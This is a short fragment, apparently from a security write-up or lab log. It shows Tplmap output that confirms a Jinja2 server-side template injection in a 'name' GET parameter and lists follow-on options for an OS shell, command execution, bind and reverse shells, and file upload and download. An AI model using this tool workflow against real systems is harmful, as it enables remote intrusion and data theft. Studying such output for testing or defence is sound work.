 [+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target por
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files